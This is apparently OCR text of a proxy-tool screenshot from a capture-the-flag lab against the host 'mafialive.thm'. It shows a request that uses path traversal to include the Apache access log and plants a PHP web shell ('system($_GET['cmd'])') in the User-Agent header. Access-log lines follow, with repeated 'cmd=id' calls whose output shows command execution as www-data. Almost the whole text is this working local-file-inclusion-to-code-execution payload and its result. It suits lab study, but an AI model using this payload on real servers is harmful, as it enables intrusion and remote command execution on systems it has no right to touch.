 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//../
/var/log/apache2/access.log&cmd='id' HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
..//..//..//..//var/log/apache2/access.log&cmd=id
HTTP/1.1" 200 663 "-" ""
26 10.14.92.189 - - [10/Dec/2024:20:54:56 +0530]
"GET
/test.php?view=/var/www/html/development_testing/
..//..//..//..//var/log/apache2/access.log&cmd='i
d' HTTP/1.1" 200 683 "-" ""
27 10.14.92.189 - - [10/Dec/2024:20:55:15 +0530]
"GET
/test.php?view=/var/www/html/development_testing/
..//..//..//..//var/log/apache2/access.log
HTTP/1.1" 200 698 "-" ""
28 10.14.92.189 - - [10/Dec/2024:20:56:50 +0530]
"GET
/test.php?view=/var/www/html/development_testing/
..//..//..//..//var/log/apache2/access.log&cmd=id
HTTP/1.1" 200 709 "-" ""
29 10.14.92.189 - - [10/Dec/2024:20:57:30 +0530]
"GET
/test.php?view=/var/www/html/development_testing/
..//..//..//..//var/log/apache2/access.log&cmd=id
HTTP/1.1" 200 719 "-" "uid=33(www-data)
gid=33(www-data) groups=33(www-data)
30 "